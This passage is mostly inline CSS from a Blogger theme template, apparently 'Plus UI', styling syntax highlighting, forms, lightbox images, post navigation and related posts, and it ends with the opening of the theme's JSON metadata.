kbd{position:relative;top:-1px;display:inline-block;margin:0 3px;padding:2px 5px;min-width:2em;background:var(--synxB);color:var(--synxC);font-size:13px;font-family:var(--fontC);line-height:1.6em;text-align:center;border-radius:0.25rem;border:1px solid var(--contentL);box-shadow:0 2px 0 1px var(--contentL);cursor:default;direction:ltr}
kbd:hover{box-shadow:0 1px 0 0.5px var(--contentL);top:1px}

/* Product view */
.pPad{padding:10px 0}
.pPric{font-size:20px;color:var(--linkC);padding-top:20px}
.pPric::before, .pInfo small{content:attr(data-text);font-size:small;opacity:.8;display:block;line-height:1.5em;color:var(--bodyC)}
.pInfo{font-size:14px;line-height:1.6em}
.pInfo:not(.o){position:relative;width:calc(100% + 20px);left:-10px;right:-10px;display:flex}
.pInfo:not(.o) >*{width:50%;padding:0 10px}
.pMart{margin:10px 0 12px;display:flex;flex-wrap:wrap;line-height:1.6em;position:relative;width:calc(100% + 8px);left:-4px;right:-4px}
.pMart >*{margin:0 4px}
.pMart small{width:calc(100% - 8px);margin-bottom:10px}
.pMart a{display:inline-flex;align-items:center;justify-content:center;width:40px;height:40px;border:1px solid var(--contentL);border-radius:12px;margin-bottom:8px}
.pMart img{width:20px;display:block}

/*]]>*//*<![CDATA[*/

/*--[ SingleItem (NO AMP) ]--*/

/* Highlight colors */
:root {
--hl-keyword: #015493;
--hl-built_in: #b75301;
--hl-type: var(--hl-built_in);
--hl-literal: var(--hl-built_in);
--hl-number: var(--hl-built_in);
--hl-operator: #3f4bb5;
--hl-punctuation: inherit;
--hl-property: inherit;
--hl-regexp: var(--hl-link);
--hl-string: var(--hl-link);
--hl-char: inherit;
--hl-char-escape: inherit;
--hl-subst: inherit;
--hl-symbol: var(--hl-link);
--hl-class: inherit;
--hl-function: #a30bd7;
--hl-variable: var(--hl-link);
--hl-variable-language: inherit;
--hl-variable-constant: inherit;
--hl-title: var(--hl-built_in);
--hl-title-class: inherit;
--hl-title-class-inherited: inherit;
--hl-title-function: inherit;
--hl-title-function-invoke: inherit;
--hl-params: #aa1411;
--hl-comment: #656e77;
--hl-doctag: var(--hl-meta);
--hl-meta: #015692;
--hl-meta-prompt: inherit;
--hl-meta-keyword: var(--hl-meta);
--hl-meta-string: var(--hl-link);
--hl-section: var(--hl-meta);
--hl-tag: inherit;
--hl-name: var(--hl-built_in);
--hl-attr: var(--hl-meta);
--hl-attribute: #803378;
--hl-bullet: var(--hl-code);
--hl-code: #535a60;
--hl-emphasis: inherit;
--hl-strong: inherit;
--hl-formula: inherit;
--hl-link: #54790d;
--hl-quote: var(--hl-built_in);
--hl-selector-tag: #167406;
--hl-selector-id: var(--hl-built_in);
--hl-selector-class: var(--hl-meta);
--hl-selector-attr: var(--hl-link);
--hl-selector-pseudo: var(--hl-keyword);
--hl-template-tag: var(--hl-built_in);
--hl-template-variable: var(--hl-link);
--hl-addition: #2f6f44;
--hl-deletion: #c02d2e;
}
:root.drK {
--hl-keyword: #c678dd;
--hl-title: #d8bf7b;
--hl-params: #e06c73;
--hl-string: #98c379;
--hl-operator: #56b6c2;
--hl-comment: #7f848e;
--hl-type: #d8bf7b;
--hl-variable: #e06c73;
--hl-meta: #e06c73;
--hl-name: #e06c73;
--hl-attr: #d19a5d;
--hl-doctag: #c678dd;
--hl-built_in: #d8bf7b;
--hl-symbol: #e06c73;
--hl-title-class: #d8bf7b;
--hl-title-function: #41a2ef;
--hl-subst: #c678dd;
--hl-regexp: #c678dd;
--hl-selector-tag: #e06c73;
--hl-selector-attr: #d19a5d;
--hl-attribute: #c678dd;
}
.hl-keyword{color:var(--hl-keyword)}
.hl-built_in{color:var(--hl-built_in)}
.hl-type{color:var(--hl-type)}
.hl-literal{color:var(--hl-literal)}
.hl-number{color:var(--hl-number)}
.hl-operator{color:var(--hl-operator)}
.hl-punctuation{color:var(--hl-punctuation)}
.hl-property{color:var(--hl-property)}
.hl-regexp{color:var(--hl-regexp)}
.hl-string{color:var(--hl-string)}
.hl-char{color:var(--hl-char)}
.hl-char.hl-escape {color:var(--hl-char-escape)}
.hl-subst{color:var(--hl-subst)}
.hl-symbol{color:var(--hl-symbol)}
.hl-class{color:var(--hl-class)}
.hl-function{color:var(--hl-function)}
.hl-variable {color:var(--hl-variable)}
.hl-variable.language{color:var(--hl-variable-language)}
.hl-variable.constant{color:var(--hl-variable-constant)}
.hl-title{color:var(--hl-title)}
.hl-title.class_{color:var(--hl-title-class)}
.hl-title.class_.inherited_{color:var(--hl-title-class-inherited)}
.hl-title.function_{color:var(--hl-title-function)}
.hl-title.function_.invoke_{color:var(--hl-title-function-invoke)}
.hl-params{color:var(--hl-params)}
.hl-comment{color:var(--hl-comment)}
.hl-doctag {color:var(--hl-doctag)}
.hl-meta{color:var(--hl-meta)}
.hl-meta.prompt{color:var(--hl-meta-prompt)}
.hl-meta .keyword{color:var(--hl-meta-keyword)}
.hl-meta .string{color:var(--hl-meta-string)}
.hl-section{color:var(--hl-section)}
.hl-tag{color:var(--hl-tag)}
.hl-name{color:var(--hl-name)}
.hl-attr{color:var(--hl-attr)}
.hl-attribute{color:var(--hl-attribute)}
.hl-bullet{color:var(--hl-bullet)}
.hl-code{color:var(--hl-code)}
.hl-emphasis{color:var(--hl-emphasis);font-style:italic}
.hl-strong{color:var(--hl-strong);font-weight:500}
.hl-formula{color:var(--hl-formula)}
.hl-link {color:var(--hl-link)}
.hl-quote{color:var(--hl-quote)}
.hl-selector-tag{color:var(--hl-selector-tag)}
.hl-selector-id{color:var(--hl-selector-id)}
.hl-selector-class{color:var(--hl-selector-class)}
.hl-selector-attr{color:var(--hl-selector-attr)}
.hl-selector-pseudo{color:var(--hl-selector-pseudo)}
.hl-template-tag{color:var(--hl-template-tag)}
.hl-template-variable{color:var(--hl-template-variable)}
.hl-addition{color:var(--hl-addition)}
.hl-deletion{color:var(--hl-deletion)}

/* Syntax lines number */
pre .num{display:block;position:absolute;top:0;left:0;height:100%;overflow:hidden;counter-reset:line;border-right:1px solid var(--contentL);background-color:var(--synxB);z-index:1}
pre .num +code{padding-left:48px;padding-right:15px}
pre .num >*{position:relative;display:block;width:33px;text-align:center;color:#656e77;overflow:hidden;counter-increment:line;font-size:12px;font-style:normal;line-height:1;padding:4.408px 0}
pre .num >*:first-child{margin-top:60px}
pre .num >*::before{content:counter(line)}
pre .num >*.m::after{content:'';position:absolute;top:0;inset-inline-end:0;height:100%;border-left:2px solid var(--linkC)}

/* Syntax copy */
pre .cp{position:absolute;top:55px;right:10px;display:flex;align-items:center;justify-content:center;border:1px solid var(--contentL);width:30px;height:30px;background:inherit;font-family:var(--fontB);border-radius:4px;cursor:pointer;visibility:hidden;opacity:0;transition:var(--trans-2)}
pre:hover .cp{visibility:visible;opacity:.8}
pre .cp:hover{opacity:1}
pre .cp::after{content:attr(data-copy);position:absolute;line-height:15px;font-size:14px;top:100%;right:0;background:inherit;border:inherit;padding:4px 6px;border-radius:2px;opacity:0;visibility:hidden;transition:var(--trans-1);pointer-events:none}
pre .cp.a::after{top:unset;right:100%}
pre .cp.d::after{content:attr(data-copied)}
pre .cp.d .d1, pre .cp:not(.d) .d2{display:none}
pre .cp:hover::after{top:calc(100% + 4px);visibility:visible;opacity:1}
pre .cp.a:hover::after{top:unset;right:calc(100% + 4px)}
pre .cp svg{width:16px;height:16px;opacity:0.8}
pre .cp.d svg{color:var(--linkC);opacity:1}

/* Lazy Youtube */
.lazyYt{--ratio:16 / 9;background:var(--synxB);position:relative;overflow:hidden;padding-top:calc(100% / (var(--ratio)));margin:30px 0;border-radius:5px;cursor:pointer}
.lazyYt img{width:100%;top:50%;left:50%;transform:translate(-50%,-50%);opacity:.95}
.lazyYt img, .lazyYt iframe, .lazyYt .play{position:absolute}
.lazyYt iframe{width:100%;height:100%;bottom:0;right:0}
.lazyYt .play{top:50%;left:50%;transform:translate3d(-50%,-50%,0);transition:all .5s ease;display:block;width:70px;height:70px;z-index:1}
.lazyYt .play svg{width:inherit;height:inherit;fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-width:8}
.lazyYt .play .a{stroke:rgba(255,255,255,.75);stroke-dasharray:240;stroke-dashoffset:480;transition:all .6s ease-in-out;transform:translateY(0)}
.lazyYt .play .b{stroke:rgba(255,255,255,.85);stroke-dasharray:650;stroke-dashoffset:650;transition:all .4s ease-in-out;opacity:.3}
.lazyYt:hover .play .a, .lazyYt:hover .play .b{stroke-dashoffset:0;opacity:.7;stroke:var(--linkC)}
.lazyYt .play:hover .a{animation:nudge .6s ease-in-out;-webkit-animation:nudge .6s ease-in-out}

/* Blogger image */
.pS a[imageanchor='1']{display:inline-block}
@media screen and (max-width:896px){
.pS a[imageanchor='1'][style*='float: left;'],.pS a[imageanchor='1'][style*='float: right;']{float:none!important;clear:none!important}
.pS a[imageanchor='1'] img{display:block;height:auto;margin:0 auto}
/*.pS >.separator:first-child a[imageanchor='1']:first-child{margin-top:1.7em}*/
.pS a[imageanchor]{display:block}
.pS a[imageanchor='1']{margin-left:0!important;margin-right:0!important}
.pS a[imageanchor='1'] + a[imageanchor='1']{margin-top:1.7em}
}

/* Lightbox image */
.zmImg.s{position:fixed;inset:0;width:100%;margin:0;background:rgb(0 0 0 / .75);display:flex;align-items:center;justify-content:center;z-index:999;-webkit-backdrop-filter:saturate(180%) blur(15px);backdrop-filter:saturate(180%) blur(15px)}
.zmImg.s img{display:block;max-width:92%;max-height:92%;width:auto;margin:auto;border-radius:10px;box-shadow:0 5px 30px 0 rgb(0 0 0 / .05)}
.zmImg.s img.full{left:auto;right:auto;border-radius:10px;width:auto}
.zmImg::after{content:'\2715';line-height:16px;font-size:14px;color:#fffdfc;background:var(--linkB);position:fixed;bottom:-20px;right:-20px;display:flex;align-items:center;justify-content:center;width:45px;height:45px;border-radius:50%;transition:var(--trans-1);opacity:0;visibility:hidden}
.zmImg.s::after{bottom:20px;right:20px;opacity:1;visibility:visible;cursor:pointer}
.zmImg.s[data-text]::before{background:var(--black);border-radius:7px;color:var(--white);content:attr(data-text);font-size:13px;left:20px;line-height:20px;max-width:calc(100% - 100px);padding:8px 15px;position:absolute;bottom:20px;z-index:1;white-space:break-spaces}
.zmImg:not(.s)>img:not(.n){cursor:pointer}
.galWrp .zmImg.s img{max-height:92%}
.zmImg:not(.s){position:relative}
.zmImg:not(.s)::before{content:'';position:absolute;top:7px;right:7px;width:28px;height:28px;background:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23333' stroke-width='2.5' stroke-linecap='round' stroke-linejoin='round'><path d='M8 3H5a2 2 0 0 0-2 2v3m18 0V5a2 2 0 0 0-2-2h-3m0 18h3a2 2 0 0 0 2-2v-3M3 16v3a2 2 0 0 0 2 2h3'/></svg>") var(--white) center / 14px no-repeat;display:flex;border-radius:50%;z-index:1;opacity:0;transition:opacity ease .5s;cursor:pointer;box-shadow:0 0 10px -5px var(--black)}
.zmImg:not(.s):hover::before{opacity:.8}

/* Comments Tab */
.cmC .tabs >div:first-of-type{margin-bottom:20px}

/* Comments Parser */
.cmPar{position:relative;background:var(--contentB);font-size:85%;margin:20px 0;padding:15px 15px 9px;border:1px solid var(--contentL);border-radius:5px;box-shadow:0 5px 20px 0 rgb(0 0 0 / .1)}
.cmPar::before {content:'';width:16px;height:16px;background:inherit;position:absolute;bottom:-8.4px;inset-inline-start:34px;transform:rotate(45deg);border:1px solid var(--contentL);border-inline-start:0;border-top:0;border-end-end-radius:3px}
.cmPar >*{position:relative}
.cmPar textarea{display:block;width:100%;height:100px;min-height:60px;max-height:400px;background:var(--synxB);font-family:var(--fontC);margin:0 0 10px;padding:10px;resize:vertical;border:1px solid var(--contentL);border-radius:4px}
.cmPar textarea:focus{border-color:var(--contentLa)}
.cmPar .btn{border:none;border-radius:2px;background-color:var(--synxGray);color:var(--white);letter-spacing:.05em;line-height:1.5;margin:0;margin-bottom:6px;margin-inline-end:6px;outline:0;padding:3px 6px;cursor:pointer}
.cmPar .btn::before{content:attr(aria-label)}
.cmPar .btn[disabled]{opacity:.6;text-decoration:line-through;cursor:not-allowed}
.cmPar .cp{background-color:var(--linkC)}
.cmPar .cl{background-color:var(--synxRed)}
.cmPar .btn:active, .cmPar .btn:focus, .cmPar .btn:hover{opacity:.8}
.cmPar .nc{display:none}
.cmPar .nc[data-message]{position:absolute;top:10px;inset-inline-end:10px;display:block;background:var(--synxGreen);border-radius:3px;color:var(--white);padding:5px}
.cmPar .nc[data-message]::before{content:attr(data-message)}

/* Greetings */
.pGV{display:flex;justify-content:space-between;gap:10px;position:relative;font-size:13px;margin:6px 0 20px}
.pGV >*{display:flex;align-items:center;justify-content:center;padding:8px 10px;background:var(--contentB);border:1px solid var(--contentL);border-radius:var(--greetR)}
.pGV >:last-child:not(:first-child){margin-inline-start:auto}
.pGV .pGrt::after{content:attr(data-text)}
.pGV .pVws{--v:'0'}
.pGV .pVws[data-views]{--v:attr(data-views)}
.pGV .pVws::after{content:var(--v) ' views'}
.pGV svg{flex-shrink:0;width:15px;height:15px;margin-inline-end:6px}
.bX .pGV >*{box-shadow:0 0 12px rgba(0,0,0,0.07)}

/* Contact Form */
.ciF{--iB:#f3f3f4;--iBh:#ececec;--iBf:#ececec;--iL:rgba(0,0,0,.25);--iLh:rgba(0,0,0,.42);--iLf:var(--linkC);--iT:rgba(8,16,43,.6);--iTf:rgba(8,16,43,.8);position:relative;margin:20px 0;font-family:var(--fontB);font-size:14px}
.ciF input,.ciF select,.ciF textarea{display:block;width:100%;outline:0;border:0;border-bottom:1px solid var(--iL);border-radius:4px 4px 0 0;background:var(--iB);padding:25px 16px 8px 16px;line-height:1.6em;transition:var(--trans-1)}
.ciF select{-webkit-appearance:none;-moz-appearance:none;appearance:none;text-indent:1px;text-overflow:'';cursor:pointer}
.ciF textarea{min-height:60px;height:100px;max-height:500px;resize:vertical}
.ciF input:hover,.ciF select:hover,.ciF textarea:hover{border-color:var(--iLh);background:var(--iBh)}
.ciF input:not([readonly]):focus,.ciF select:not([readonly]):focus,.ciF textarea:not([readonly]):focus,.ciF input:not(:placeholder-shown),.ciF select:not(:placeholder-shown),.ciF textarea:not(:placeholder-shown){border-color:var(--iLf);background:var(--iBf)}
.ciF label{display:block;position:absolute;left:0;right:0;top:0;background:var(--iB);color:var(--iT);line-height:1.6em;padding:15px 16px 0;border-radius:4px 4px 0 0;transition:var(--trans-1);pointer-events:none}
.ciF input[required] ~ label::after,.ciF select[required] ~ label::after,.ciF textarea[required] ~ label::after{content:'*';color:#cb5151;margin-inline-start:4px}
.ciF input:placeholder-shown,.ciF label,.ciF textarea:placeholder-shown{-webkit-user-select:none;-ms-user-select:none;user-select:none}
.ciF input:hover ~ label,.ciF select:hover ~ label,.ciF textarea:hover ~ label{background:var(--iBh)}
.ciF input:not([readonly]):focus ~ label,.ciF select:not([readonly]):focus ~ label,.ciF textarea:not([readonly]):focus ~ label,.ciF input:not(:placeholder-shown):not(:focus) ~ label,.ciF select:not(:placeholder-shown):not(:focus) ~ label,.ciF textarea:not(:placeholder-shown):not(:focus) ~ label,.ciF input[readonly]:not(:placeholder-shown) ~ label,.ciF select[readonly]:not(:placeholder-shown) ~ label,.ciF textarea[readonly]:not(:placeholder-shown) ~ label{padding-top:5px;background:var(--iBf);color:var(--iTf);font-size:90%}
.ciF textarea:focus,.ciF textarea:not(:placeholder-shown){height:200px}
.ciF[data-message]:not([data-message=''])::after{content:attr(data-message);display:block;font-size:90%;padding:5px 16px 0;opacity:.8;line-height:normal}
.ciB{display:inline-flex;align-items:center;gap:12px;padding:12px 18px;outline:0;border:0;border-radius:var(--linkR);color:#fffdfc;background:var(--linkB);font-family:var(--fontB);font-size:14px;vertical-align:middle;white-space:nowrap;overflow:hidden;max-width:100%;cursor:pointer}
.ciB:hover{opacity:.8}
.lzD.drK .ciF,:root:not(.lzD) .modI:checked ~ .mainW .ciF{--iB:var(--darkBs);--iBh:var(--iB);--iBf:var(--iB);--iL:rgba(255,255,255,.15);--iLh:var(--iL);--iT:rgba(255,255,255,.4);--iTf:rgba(255,255,255,.5)}

/* Input field */
.inF{--iB:var(--bodyB);--iC:inherit;--iL:var(--contentLa);--iLa:var(--linkC);--iLe:#d93025;--iLi:#3e954e;--iR:5px;--tH:100px;--tHa:200px;--tHm:500px;position:relative;font-size:14px;margin:20px 0}
.inF input,.inF select,.inF textarea{display:block;width:100%;height:50px;outline:0;font-size:14px;padding:16px 12px;text-align:start;border-radius:var(--iR);background:var(--iB);color:var(--iC);border:1px solid var(--iL);transition:border .2s ease,box-shadow .2s ease}
.inF select{-webkit-appearance:none;-moz-appearance:none;appearance:none;text-indent:1px;text-overflow:'';cursor:pointer}
.inF textarea{vertical-align:top;resize:vertical;min-height:60px;max-height:var(--tHm);height:var(--tH);transition:border .2s ease,box-shadow .2s ease,height .2s ease;margin:0}
.inF textarea:focus,.inF textarea:not(:placeholder-shown):not(:focus){height:var(--tHa)}
.inF input[type=date]::-webkit-date-and-time-value,.inF input[type=datetime-local]::-webkit-date-and-time-value{margin-top:0;text-align:start;width:100%}
.inF input[type=date]::after,.inF input[type=datetime-local]::after{content:'';position:absolute;top:18px;inset-inline-end:3px;width:12px;height:16px;background:inherit}
.inF input:not([readonly]):focus,.inF select:not([readonly]):focus,.inF textarea:not([readonly]):focus{border-color:var(--iLa);box-shadow:inset 0 0 0 .5px var(--iLa)}
.inF input:placeholder-shown,.inF label,.inF textarea:placeholder-shown{-webkit-user-select:none;-ms-user-select:none;user-select:none}
.inF input:not(:placeholder-shown),.inF select:not(:placeholder-shown),.inF textarea:not(:placeholder-shown),.inF input[type=date],.inF input[type=datetime-local]{border-color:var(--iLa)}
.inF label{position:absolute;top:17px;inset-inline-start:10px;padding:0 4px;background-color:var(--iB);color:var(--iC);line-height:1.25;max-width:calc(100% - 18px);opacity:.8;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;transition:inset .15s cubic-bezier(.4,0,.2,1),opacity .15s cubic-bezier(.4,0,.2,1),font-size .15s ease,color .2s ease;cursor:text;pointer-events:none}
.inF input[required] ~ label::after,.inF select[required] ~ label::after,.inF textarea[required] ~ label::after{content:'*';color:#cb5151;margin-inline-start:4px}
.inF input:not([readonly]):focus ~ label,.inF select:not([readonly]):focus ~ label,.inF textarea:not([readonly]):focus ~ label,.inF input:not(:placeholder-shown):not(:focus) ~ label,.inF select:not(:placeholder-shown):not(:focus) ~ label,.inF textarea:not(:placeholder-shown):not(:focus) ~ label,.inF input[readonly]:not(:placeholder-shown) ~ label,.inF select[readonly]:not(:placeholder-shown) ~ label,.inF textarea[readonly]:not(:placeholder-shown) ~ label{opacity:1;top:-6px;inset-inline-start:8px;font-size:11px;color:var(--iLa)}
.inF[data-error]:not([data-error='']){--iL: var(--iLe);--iLa:var(--iLe);animation:shake-input-error .35s ease}
.inF[data-info]:not([data-info='']){--iL: var(--iLi);--iLa: var(--iLi)}
.inF[data-error]:not([data-error=''])::after,.inF[data-info]:not([data-info=''])::after,.inF[data-message]:not([data-message=''])::after{content:attr(data-message);display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;font-size:13px;line-height:1.25;margin-top:8px;opacity:.8;overflow:hidden}
.inF[data-error]:not([data-error=''])::after{content:attr(data-error);color:var(--iLe)}
.inF[data-info]:not([data-info=''])::after{content:attr(data-info);color:var(--iLi)}
@keyframes shake-input-error{25%{transform:translateX(4px)}50%{transform: translateX(-4px)}75%{transform:translateX(4px)}}

/* Radio field */
.inR{--rB:var(--contentBs);--rBa:var(--linkC);--rBd:#8f8f8f;--rL:#696768;--rS:18px;display:inline-flex;align-items:center;gap:12px;position:relative;margin:14px 0}
.inR > input[type=checkbox],.inR > input[type=radio]{--i-bg:transparent;--i-opacity:0;--i-scale:1;-webkit-appearance:none;-moz-appearance:none;display:inline-block;position:relative;outline:0;width:var(--rS);height:var(--rS);flex:0 0 var(--rS);border-radius:50%;margin:0;border:2px solid var(--rL);transition:background .3s,border-color .3s;cursor:pointer}
.inR:not(.sw) > input[type=checkbox]{--i-rotate:20deg;border-radius:3px}
.inR.sw > input[type=checkbox]{--i-bg:var(--rL);--i-box:none;--i-scale:.8;--i-transX:0px;height:22px;width:38px;flex:0 0 38px;border-radius:11px;background:var(--rB)}
.inR > input[type=checkbox]::after,.inR > input[type=radio]::after{content:'';display:block;position:absolute;top:0;inset-inline-start:0;transition:inset .3s,transform .3s,opacity .2s,box-shadow .2s}
.inR > input[type=radio]::after{width:100%;height:100%;border-radius:50%;background:var(--i-bg);opacity:var(--i-opacity);transform:scale(var(--i-scale))}
.inR.sw > input[type=checkbox]::after{background:var(--i-bg);top:2px;inset-inline-start:calc(var(--i-transX) + 2px);width:14px;height:14px;border-radius:50%;box-shadow:var(--i-box);transform:scale(var(--i-scale))}
.inR:not(.sw) > input[type=checkbox]::after{top:1.5px;inset-inline-start:5px;width:5px;height:10px;border:2px solid var(--i-bg);border-top:0;border-left:0;transform:rotate(var(--i-rotate))}
.inR:not(.sw) > input[type=checkbox]:checked{--i-bg:#fff;--i-rotate:43deg;--i-opacity:1;background:var(--rBa);border-color:var(--rBa)}
.inR:not(.sw) > input[type=radio]:checked{--i-scale:.7;--i-opacity:1;--i-bg:var(--rBa);border-color:var(--rBa)}
.inR.sw > input[type=checkbox]:not(:disabled):hover{--i-box:0 0 0 10px rgba(0,0,0,.1)}
.inR.sw > input[type=checkbox]:not(:disabled):not(:checked):active{--i-scale:1.4;--i-box:none}
.inR.sw > input[type=checkbox]:not(:disabled):checked:hover{--i-box:0 0 0 6px rgba(0,0,0,.1)}
.inR.sw > input[type=checkbox]:checked{--i-transX:17px;--i-scale:1;--i-bg:var(--rB);background:var(--rBa);border-color:var(--rBa)}
.inR.sw > input[type=checkbox]:disabled,.inR:not(.sw) > input[type=radio]:disabled{--i-bg: var(--rBd);border-color:var(--i-bg)}
.inR:not(.sw) > input[type=checkbox]:not(:disabled)::before,.inR:not(.sw) > input[type=radio]:not(:disabled)::before{content:'';position:absolute;background:var(--rBa);border-radius:50%;width:100%;height:100%;transform:scale(.7);opacity:0;transition:transform .2s ease,opacity .1s ease}
.inR:not(.sw) > input[type=checkbox]:not(:disabled):hover::before,.inR:not(.sw) > input[type=radio]:not(:disabled):hover::before{transform:scale(2.4);opacity:.1}
.inR > input[type=checkbox] ~ label,.inR > input[type=radio] ~ label{display:inline-block;font-size:14px;line-height:1.25;cursor:pointer}
.inR > input[type=checkbox]:disabled,.inR > input[type=radio]:disabled{cursor:not-allowed;opacity:.6}

/*--[ Custom CSS SingleItem (NO AMP) ]--*/

/*]]>*//*<![CDATA[*/

/*--[ Post ]--*/

/* Post tags */
.lbHt{margin:30px 0;font-family:var(--fontBa);font-size:13px}
.lbHt .hL{display:flex;flex-wrap:wrap;gap:8px;align-items:center}
.lbHt .hL>*{background:var(--contentB);padding:8px 14px;border:1px solid var(--contentL);border-radius:20px;color:inherit;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.lbHt .hL label{border:0;padding-inline:0;background:transparent;cursor:pointer}
.lbHt .hL>*:not(label):hover{border-color:var(--linkC);box-shadow:0 0 0 .5px var(--linkC) inset}
.lbHt .hL>*:not(label)::before{content:attr(aria-label)}
.lbHt .hL label::before{content:attr(data-show)}
.lbHt .hI:checked~.hL label::before{content:attr(data-hide)}
.lbHt .hI:not(:checked)~.hL>*:not(.s){display:none}

/* Post Author profile */
.admAbt{margin:30px 0;padding-top:18px;border-top:1px solid var(--contentL)}
.admPs{display:flex}
.admIm{flex-shrink:0;padding:5px 0 0}
.admIm .im{width:34px;height:34px}
.admI{flex-grow:1;width:calc(100% - 34px);padding:0 12px}
.admN::before{content:attr(data-write) ' ';opacity:.7;font-size:90%}
.admN::after{content:attr(data-text)}
.admA{margin:5px 0 0;font-size:90%;opacity:.9;line-height:1.5em;/*display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden*/}

/* Post Pagination */
.aChp{position:relative;display:flex;justify-content:space-between;margin:30px 0;background:var(--contentB);font-size:14px;border-radius:5px;border:1px solid var(--contentL);overflow:hidden}
.aChp.loading{align-items:center;justify-content:center;min-height:66px;padding:15px;border:2px dashed var(--contentL)}
.aChp.loading::before{content:attr(data-loading);opacity:.9}
.aChp a{color:inherit;opacity:1}
.aChp >*{display:flex;flex-direction:column;gap:6px;width:100%;padding:12px 18px}
.aChp >:last-child:not(:first-child){border-inline-start:1px solid var(--contentL)}
.aChp >*:hover{background:var(--contentBs)}
.aChp >.o{align-items:start;text-align:start}
.aChp >.n{align-items:end;text-align:end}
.aChp .b{display:flex;align-items:center;gap:6px}
.aChp .o .b::before,.aChp .n .b::after{content:'';width:16px;height:16px;background:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23878787' stroke-width='1.8' stroke-linecap='round' stroke-linejoin='round'><g transform='translate(12.000000, 12.000000) rotate(-270.000000) translate(-12.000000, -12.000000) translate(5.000000, 8.500000)'><polyline points='14 0 7 7 0 0'></polyline></g></svg>") transparent center / 16px no-repeat}
.aChp .o .b::before{margin-inline-start:-4px}
.aChp .n .b::after{margin-inline-end:-4px;background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23878787' stroke-width='1.8' stroke-linecap='round' stroke-linejoin='round'><g transform='translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) translate(5.000000, 8.500000)'><polyline points='14 0 7 7 0 0'></polyline></g></svg>")}
.aChp .t{font-size:13px;opacity:.9}
.aChp .o .b::after,.aChp .n .b::before,.aChp .t::after{content:attr(data-text)}
[dir=rtl] .aChp .o .b::before,[dir=rtl] .aChp .n .b::after{transform:rotate(180deg)}
.bX .aChp{box-shadow:0 0 20px rgb(0 0 0 / .07)}
@media screen and (max-width:500px){
.aChp{flex-wrap:wrap}
.aChp >:last-child:not(:first-child){border-inline-start:none;border-top:1px solid var(--contentL)}
}

/*--[ Custom CSS Post ]--*/

/*]]>*//*<![CDATA[*/

/*--[ Post (NO AMP) ]--*/

/* Related Posts */
.aRps{margin:30px 0}
.aRps .n{background:var(--contentB);padding:40px 15px;text-align:center;border:2px dashed var(--contentL);border-radius:5px}
.itemRp{--gapC:18px;--gapR:36px;--numI:3;display:grid;grid-template-columns:repeat(var(--numI),1fr);gap:var(--gapR) var(--gapC);animation:opaCity .5s}
.itemRp >*{--szpd:0px;position:relative;overflow:hidden}
.itemRp >*:not(.pTag){padding-bottom:calc(var(--szpd) + 35px)}
.itemRp .pTag .pCntn{padding-bottom:var(--szpd)}
.itemRp .pCntn{padding:0 var(--szpd, 0)}
.itemRp .pInf{position:absolute;inset:auto var(--szpd, 0) var(--szpd, 0)}
.bX .itemRp{--gapR:18px}
.bX .itemRp >*{--szpd:15px;background:var(--contentB);box-shadow:0 5px 35px rgb(0 0 0 / 7%);border-radius:5px;border:1px solid var(--contentL);overflow:hidden}
.bX .itemRp .pThmb{margin-bottom:var(--szpd);border-bottom:1px solid var(--contentL);border-radius:0}
@media screen and (max-width: 1100px){
.itemRp{--numI:2}
}
@media screen and (max-width: 869px){
.itemRp{--numI:3}
}
@media screen and (max-width: 768px){
.itemRp{--numI:2}
}
@media screen and (max-width: 500px){
.itemRp{--gapC:10px}
.itemRp .ntry:not(.pTag) .pSnpt, .itemRp .ntry .pInf:not(.nSpr) .pJmp{display:none}
.itemRp .ntry .pTtl{font-size:.9rem;font-weight:600}
.itemRp .ntry .tfxM{--gap:4px;--itmPd:4px;--itmIc:14px;padding:4px;font-size:11px}
.itemRp .ntry .tfxC .bM:hover{padding:var(--itmPd) var(--itmPh)}
.itemRp .ntry .tfxC .bM::before{display:none}
.bX .itemRp{--gapR:10px}
.bX .itemRp >*{--szpd:10px}
}

/*--[ Custom CSS Post (NO AMP) ]--*/

/*]]>*/</style>
<noscript>
<style>
/* Noscript Font CSS */
@font-face{font-family:'Google Sans Text';font-style:normal;font-weight:400;font-display:swap;src:local('Google Sans Text'),local('Google-Sans-Text'),url(https://fonts.gstatic.com/s/googlesanstext/v16/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qEp2iw.woff2) format('woff2')} @font-face{font-family:'Google Sans Text';font-style:normal;font-weight:700;font-display:swap;src:local('Google Sans Text'),local('Google-Sans-Text'),url(https://fonts.gstatic.com/s/googlesanstext/v16/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnmhjtg.woff2) format('woff2')} @font-face{font-family:'Google Sans Mono';font-style:normal;font-weight:400;font-display:swap;src:local('Google Sans Mono'),local('Google-Sans-Mono'),url(https://fonts.gstatic.com/s/googlesansmono/v4/P5sUzYWFYtnZ_Cg-t0Uq_rfivrdYH4RE8-pZ5gQ1abT53wVQGrk.woff2) format('woff2')}
/*<![CDATA[*/

/* No-js */
:root.nJs .show-if-js{display:none}
/*]]>*/</style>
</noscript>
<script id='json:data' type='application/json'>{
"tm":{"nm":"Plus UI","id":"plus-ui","v":"3.1.0","sg":"release","tp":"Premium","fn":"plus-ui.xml","pb":"November 02, 2021","up":"January 16, 2025","pf":"Blogger","cp":"Fineshop Design","dv":"Deo Kumar, Sagar Bishnoi, Armaan Kumar","wb":"https://fineshopdesign.com","dm":"https://plus-ui.blogspot.com"},
